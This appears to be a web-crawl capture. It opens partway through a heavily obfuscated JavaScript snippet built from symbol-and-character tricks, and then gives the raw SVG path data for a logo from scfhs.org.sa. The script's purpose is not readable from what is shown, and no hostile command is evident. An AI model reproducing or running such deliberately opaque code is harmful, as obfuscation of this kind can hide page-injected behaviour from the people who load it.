'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+다나+나가+う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+가가+다나+([][다]+[])[23]+う+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+다あ+가う+나あ+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+' '+'='+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+あ+(([]+[])[나]+[])[9]+다나+나あ+다あ+い+다あ+(35)[가](36)+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+가다+다나+가い+(([]+[])[나]+[])[9]+い+가う+다가+다나+(([]+[])[나]+[])[14]+う+'.'+가가+う+い+나나+い+う+((0)[나]+[])[11]+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+','+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+다나+'"'+')')()+(([]+[])[나]+[])[9]+가あ+나다+'.'+가가+い+다가+다あ+나あ+(([]+[])[나]+[])[14]+다あ+나가+나う+'('+([][다]+[])[23]+다나+가い+다あ+あ+다나+い+う+あ+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가가+다나+([][다]+[])[23]+う+' '+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'/'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+나다+다나+((0)[나]+[])[11]+う+가가+(25)[가](30)+다나+가다+う+' '+다あ+가가+가う+가い+다나+い+다あ+가う+나あ+' '+'-'+' '+((0)[나]+[])[11]+다あ+나あ+다あ+((0)[나]+[])[11]+다나+가い+' '+(([]+[])[나]+[])[14]+가い+가う+다다+다나+가い+' '+う+(33)[가](34)+(25)[가](30)+가う+가가+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+(32)[가](33)+다あ+나あ+あ+가う+(32)[가](33)+'.'+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+' '+'='+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'/'+'/'+' '+나나+나あ+다あ+い+다あ+다나+가い+다あ+(35)[가](36)+う+' '+(32)[가](33)+(17)[가](20)+う+나あ+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+' '+다あ+가가+' '+다가+う+다나+あ+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+다あ+나가+' '+'('+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+다나+あ+나う+(([]+[])[나]+[])[9]+い+다나+い+う+' '+'='+'='+'='+' '+"'"+가い+가う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+"'"+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+가あ+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+가う+다나+あ+う+あ+"'"+','+' '+'('+')'+' '+'='+'>'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+다あ+나あ+다あ+い+'('+')'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'7'+'"'+')')()+다あ+あ+(([]+[])[나]+[])[14]+う+い+'.'+다あ+나あ+다あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+'}'+')'+'('+')'+';')();;


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/strategy/logo-w.svg
body_size: 42813
content:
<svg width="288" height="55" viewBox="0 0 288 55" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M249.317 55.0001C247.048 55.0001 244.834 53.897 243.589 51.9386L237.8 42.8424C237.097 41.7382 237.463 40.2976 238.614 39.6241C239.767 38.9507 241.27 39.3002 241.973 40.4047L247.761 49.501C248.246 50.2613 249.274 50.5405 250.103 50.138L271.757 39.596C272.96 39.0112 274.431 39.4704 275.042 40.6231C275.653 41.7761 275.174 43.1859 273.971 43.7722L252.317 54.3131C251.361 54.7787 250.333 55.0001 249.317 55.0001Z" fill="white"/>
<path d="M286.887 27.6003C285.952 26.3622 284.511 25.5327 282.931 25.3242L277.146 24.5598C276.722 24.5034 276.338 24.3001 276.064 23.9866L266.058 12.5652C265.009 11.3689 263.543 10.5884 261.929 10.368L254.883 9.40746C254.605 9.36949 254.338 9.26539 254.111 9.10634L245.049 2.76391C244.352 2.275 243.572 1.92697 242.734 1.72965L236.18 0.182353C233.698 -0.403948 231.058 0.450416 229.455 2.3587L222.457 10.6864C220.715 12.7594 220.517 15.6789 221.963 17.9508L233.093 35.4423C233.537 36.1397 234.3 36.5362 235.093 36.5639C235.123 36.565 242.29 36.565 242.29 36.565C243.439 36.565 244.433 35.7976 244.678 34.7227L246.271 27.7338L250.262 40.5932C250.563 41.5624 251.479 42.2374 252.534 42.2659C252.558 42.2668 252.582 42.2668 252.605 42.2668C253.632 42.2668 254.553 41.6504 254.903 40.7206L257.605 33.5468L257.972 34.7106C258.284 35.6995 259.234 36.3756 260.312 36.3756H268.418C269.768 36.3756 270.861 35.327 270.861 34.0338C270.861 32.7402 269.768 31.6915 268.418 31.6915H262.126L260.151 25.4243C259.846 24.4584 258.929 23.7879 257.876 23.7608C256.82 23.7406 255.87 24.3568 255.513 25.3066L252.828 32.4329L248.25 17.6819C247.933 16.6576 246.932 15.9713 245.817 16.0095C244.704 16.0485 243.758 16.8057 243.52 17.8498L240.323 31.8818H236.552L226.136 15.5128C225.759 14.9216 225.812 14.1631 226.264 13.6234L233.262 5.29514C233.679 4.79938 234.365 4.57734 235.011 4.72953L241.565 6.27683C241.783 6.32791 241.985 6.418 242.167 6.54519L251.228 12.8884C252.098 13.4983 253.125 13.8975 254.194 14.044L261.24 15.0042C261.66 15.0617 262.041 15.2651 262.314 15.5764L272.32 26.9978C273.375 28.202 274.851 28.9837 276.477 29.1983L282.264 29.9631C282.626 30.0115 282.834 30.2224 282.926 30.345C283.019 30.4668 283.163 30.7223 283.097 31.0672L282.488 34.2457C282.471 34.3332 282.411 34.4099 282.329 34.4509L279.197 35.9748C277.993 36.5607 277.513 37.971 278.125 39.1232C278.556 39.9364 279.414 40.4046 280.305 40.4046C280.678 40.4046 281.056 40.3232 281.411 40.1507L284.542 38.6256C285.976 37.9278 287.005 36.6062 287.295 35.0908L287.905 31.9133C288.192 30.4099 287.821 28.8382 286.887 27.6003Z" fill="white"/>
<path d="M0.35294 50.4577H1.12482L1.23447 51.4749C1.73063 51.6065 2.39179 51.685 2.91562 51.685C4.25295 51.685 5.01109 51.1709 5.01109 50.0354C5.01109 48.953 4.33492 48.6357 3.04027 48.2266C1.70295 47.8031 0.394423 47.3542 0.394423 45.6913C0.394423 44.107 1.59329 43.2744 3.4672 43.2744C4.2795 43.2744 5.14835 43.4336 5.78184 43.6183L5.76803 45.2812H4.99721L4.88643 44.2385C4.51374 44.16 3.9218 44.0804 3.43952 44.0804C2.14488 44.0804 1.49638 44.6609 1.49638 45.625C1.49638 46.6809 2.25446 46.9717 3.43952 47.3542C4.81721 47.7909 6.11298 48.2398 6.11298 49.9691C6.11298 51.5269 5.05144 52.491 2.94337 52.491C2.02022 52.491 1.00023 52.3064 0.325195 52.0952L0.35294 50.4577Z" fill="white"/>
<path d="M10.9913 51.857C10.4548 52.1998 9.86164 52.4905 9.07702 52.4905C7.9197 52.4905 7.1062 51.8703 7.1062 50.6817C7.1062 49.2687 8.19436 48.8331 9.61472 48.8331C10.0416 48.8331 10.6059 48.8729 10.8956 48.8994V48.2128C10.8956 47.3549 10.6613 46.9192 9.46246 46.9192C8.91088 46.9192 8.31895 47.011 7.75356 47.1304L7.6301 46.404C8.2774 46.2713 8.91088 46.1796 9.58592 46.1796C11.1852 46.1796 11.874 46.6937 11.874 48.1067V51.6724L12.5628 51.7907V52.359H11.0744L10.9913 51.857ZM10.8956 49.5727C10.6336 49.5462 10.0694 49.5197 9.73818 49.5197C8.59354 49.5197 8.11239 49.837 8.11239 50.6419C8.11239 51.3418 8.53931 51.7642 9.32513 51.7642C9.87551 51.7642 10.4132 51.5662 10.8956 51.2633V49.5727Z" fill="white"/>
<path d="M13.9683 46.9974L13.2656 46.8791V46.3108H14.9607V50.3641C14.9607 51.1037 15.1395 51.7505 16.0361 51.7505C16.5588 51.7505 17.1795 51.5261 17.8407 51.1833V46.9974L17.138 46.8791V46.3108H18.833V51.672L19.5496 51.7903V52.3586H18.0196L17.9238 51.8434C17.2199 52.2127 16.531 52.4902 15.7464 52.4902C14.3825 52.4902 13.9683 51.6587 13.9683 50.4569V46.9974Z" fill="white"/>
<path d="M24.7595 51.9105C24.1664 52.2532 23.5329 52.4909 22.8163 52.4909C20.9563 52.4909 20.6528 50.88 20.6528 49.4405C20.6528 47.6847 21.1075 46.1799 23.0091 46.1799C23.5329 46.1799 24.1525 46.2982 24.6764 46.589V44.0925L23.9598 43.9742V43.4059H25.6687V51.6717L26.3715 51.7911V52.3583H24.8276L24.7595 51.9105ZM24.6764 47.2358C24.0983 47.0114 23.601 46.9052 23.1879 46.9052C22.0445 46.9052 21.659 47.6714 21.659 49.362C21.659 50.6821 21.8932 51.7247 23.0783 51.7247C23.5745 51.7247 24.1387 51.5401 24.6764 51.236V47.2358Z" fill="white"/>
<path d="M27.2136 51.7907L27.9163 51.6724V46.9977L27.2136 46.8794V46.3111H28.9075V51.6724L29.6102 51.7907V52.359H27.2136V51.7907ZM27.9163 43.4066H28.9086V44.8329H27.9163V43.4066Z" fill="white"/>
<path d="M39.9276 52.2005C39.1418 52.3719 38.3017 52.4913 37.4883 52.4913C34.3186 52.4913 33.7959 50.6559 33.7959 47.9615C33.7959 45.1631 34.3602 43.2747 37.516 43.2747C38.3571 43.2747 39.211 43.4063 39.886 43.5787L39.8445 45.2814H39.0737L38.9768 44.199C38.5637 44.1338 38.0675 44.0796 37.5991 44.0796C35.2013 44.0796 34.8979 45.4406 34.8979 47.9493C34.8979 50.207 35.1459 51.6466 37.6544 51.6466C38.371 51.6466 39.0864 51.5272 39.7626 51.4078L39.9276 52.2005Z" fill="white"/>
<path d="M41.1692 49.3754C41.1692 47.341 41.6653 46.1801 43.7873 46.1801C45.9773 46.1801 46.4054 47.4073 46.4054 49.2957C46.4054 51.329 45.9092 52.4911 43.7873 52.4911C41.5961 52.4911 41.1692 51.2638 41.1692 49.3754ZM45.3993 49.309C45.3993 47.8562 45.2608 46.9186 43.7873 46.9186C42.3265 46.9186 42.1754 47.8297 42.1754 49.3621C42.1754 50.8138 42.3126 51.7514 43.7873 51.7514C45.2481 51.7514 45.3993 50.8403 45.3993 49.309Z" fill="white"/>
<path d="M47.5774 51.791L48.28 51.6717V46.9981L47.5774 46.8798V46.3115H49.0924L49.1628 46.7206C49.7131 46.4442 50.3605 46.1799 51.0909 46.1799C51.8213 46.1799 52.2621 46.4309 52.5101 46.8135C53.0894 46.4962 53.8059 46.1799 54.6333 46.1799C55.9972 46.1799 56.341 47.0379 56.341 48.0673V51.6717L57.1129 51.791V52.3593H55.3498V48.305C55.3498 47.5266 55.1975 46.9329 54.3159 46.9329C53.7782 46.9329 53.2405 47.1297 52.7305 47.3674C52.7721 47.5797 52.7997 47.8296 52.7997 48.0673V51.6717L53.5579 51.791V52.3593H51.8074V48.305C51.8074 47.5266 51.6563 46.9329 50.7748 46.9329C50.2785 46.9329 49.7547 47.1164 49.2724 47.3276V51.6717L49.9751 51.791V52.3593H47.5774V51.791Z" fill="white"/>
<path d="M57.8564 51.791L58.5591 51.6717V46.9981L57.8564 46.8798V46.3115H59.3715L59.4407 46.7206C59.9922 46.4442 60.6396 46.1799 61.3699 46.1799C62.1003 46.1799 62.5411 46.4309 62.7892 46.8135C63.3684 46.4962 64.085 46.1799 64.9111 46.1799C66.275 46.1799 66.62 47.0379 66.62 48.0673V51.6717L67.392 51.791V52.3593H65.6277V48.305C65.6277 47.5266 65.4765 46.9329 64.595 46.9329C64.0573 46.9329 63.5196 47.1297 63.0095 47.3674C63.0511 47.5797 63.0788 47.8296 63.0788 48.0673V51.6717L63.8369 51.791V52.3593H62.0865V48.305C62.0865 47.5266 61.9353 46.9329 61.0526 46.9329C60.5565 46.9329 60.0337 47.1164 59.5515 47.3276V51.6717L60.2541 51.791V52.3593H57.8564V51.791Z" fill="white"/>
<path d="M68.1384 51.7907L68.8411 51.6724V46.9977L68.1384 46.8794V46.3111H69.8323V51.6724L70.5362 51.7907V52.359H68.1384V51.7907ZM68.8411 43.4066H69.8335V44.8329H68.8411V43.4066Z" fill="white"/>
<path d="M71.6636 50.7878H72.3801L72.4771 51.6336C72.8347 51.7121 73.234 51.7651 73.6471 51.7651C74.6129 51.7651 75.1495 51.4744 75.1495 50.7745C75.1495 50.0746 74.599 49.9165 73.744 49.6788C72.6559 49.3759 71.6359 49.0718 71.6359 47.8965C71.6359 46.7212 72.6421 46.1794 74.0336 46.1794C74.6948 46.1794 75.3837 46.2989 75.8798 46.4437L75.8394 47.8567H75.109L75.0398 46.9855C74.7363 46.9324 74.3786 46.9059 74.089 46.9059C73.0967 46.9059 72.6421 47.2365 72.6421 47.8302C72.6421 48.4637 73.1659 48.6362 74.089 48.8861C75.0952 49.1636 76.1418 49.4677 76.1418 50.7082C76.1418 51.858 75.2602 52.4916 73.6471 52.4916C72.904 52.4916 72.1736 52.3589 71.6221 52.2008L71.6636 50.7878Z" fill="white"/>
<path d="M77.4104 50.7878H78.127L78.2239 51.6336C78.5816 51.7121 78.9808 51.7651 79.3951 51.7651C80.3597 51.7651 80.8974 51.4744 80.8974 50.7745C80.8974 50.0746 80.3458 49.9165 79.4908 49.6788C78.4028 49.3759 77.3827 49.0718 77.3827 47.8965C77.3827 46.7212 78.3889 46.1794 79.7804 46.1794C80.4416 46.1794 81.1316 46.2989 81.6267 46.4437L81.5863 47.8567H80.8559L80.7866 46.9855C80.4832 46.9324 80.1255 46.9059 79.8359 46.9059C78.8435 46.9059 78.3889 47.2365 78.3889 47.8302C78.3889 48.4637 78.9127 48.6362 79.8359 48.8861C80.842 49.1636 81.8886 49.4677 81.8886 50.7082C81.8886 51.858 81.007 52.4916 79.3951 52.4916C78.6508 52.4916 77.9204 52.3589 77.3689 52.2008L77.4104 50.7878Z" fill="white"/>
<path d="M82.8806 51.7907L83.5833 51.6724V46.9977L82.8806 46.8794V46.3111H84.5757V51.6724L85.2784 51.7907V52.359H82.8806V51.7907ZM83.5833 43.4066H84.5757V44.8329H83.5833V43.4066Z" fill="white"/>
<path d="M86.3994 49.3754C86.3994 47.341 86.8956 46.1801 89.0175 46.1801C91.2087 46.1801 91.6356 47.4073 91.6356 49.2957C91.6356 51.329 91.1395 52.4911 89.0175 52.4911C86.8263 52.4911 86.3994 51.2638 86.3994 49.3754ZM90.6295 49.309C90.6295 47.8562 90.491 46.9186 89.0175 46.9186C87.5567 46.9186 87.4056 47.8297 87.4056 49.3621C87.4056 50.8138 87.5429 51.7514 89.0175 51.7514C90.4783 51.7514 90.6295 50.8403 90.6295 49.309Z" fill="white"/>
<path d="M92.8047 51.791L93.5073 51.6717V46.9981L92.8047 46.8798V46.3115H94.3197L94.4166 46.8533C95.0224 46.5359 95.7805 46.1799 96.6632 46.1799C98.027 46.1799 98.372 47.0379 98.372 48.0673V51.6717L99.1429 51.791V52.3593H97.3797V48.305C97.3797 47.5266 97.2274 46.9329 96.3459 46.9329C95.7263 46.9329 95.0778 47.2093 94.4997 47.4868V51.6717L95.2024 51.791V52.3593H92.8047V51.791Z" fill="white"/>
<path d="M103.001 51.7909L103.704 51.6715V47.051H102.767V46.4827L103.704 46.3113V44.9647C103.704 43.7628 104.365 43.2742 105.633 43.2742C105.937 43.2742 106.281 43.3007 106.598 43.3538L106.515 44.0802C106.267 44.0404 105.951 44.0138 105.73 44.0138C104.875 44.0138 104.696 44.3842 104.696 44.9647V46.3113H106.157V47.051H104.696V51.6715L105.592 51.7909V52.3592H103.001V51.7909Z" fill="white"/>
<path d="M107.041 49.3754C107.041 47.341 107.537 46.1801 109.659 46.1801C111.85 46.1801 112.277 47.4073 112.277 49.2957C112.277 51.329 111.781 52.4911 109.659 52.4911C107.468 52.4911 107.041 51.2638 107.041 49.3754ZM111.271 49.309C111.271 47.8562 111.132 46.9186 109.659 46.9186C108.198 46.9186 108.047 47.8297 108.047 49.3621C108.047 50.8138 108.184 51.7514 109.659 51.7514C111.12 51.7514 111.271 50.8403 111.271 49.309Z" fill="white"/>
<path d="M113.446 51.7908L114.149 51.6714V46.9978L113.446 46.8795V46.3112H114.961L115.086 47.1427C115.705 46.5092 116.257 46.2195 116.918 46.2195C117.07 46.2195 117.221 46.2316 117.36 46.2593L117.318 47.104C117.166 47.0642 117.015 47.0509 116.878 47.0509C116.243 47.0509 115.678 47.3273 115.141 47.8038V51.6714L116.036 51.7908V52.3591H113.446V51.7908Z" fill="white"/>
<path d="M121.122 51.7907L121.921 51.6713V44.0932L121.122 43.9738V43.4066H123.81V43.9738L123.01 44.0932V47.3272H127.351V44.0932L126.551 43.9738V43.4066H129.239V43.9738L128.439 44.0932V51.6713L129.239 51.7907V52.359H126.551V51.7907L127.351 51.6713V48.1332H123.01V51.6713L123.81 51.7907V52.359H121.122V51.7907Z" fill="white"/>
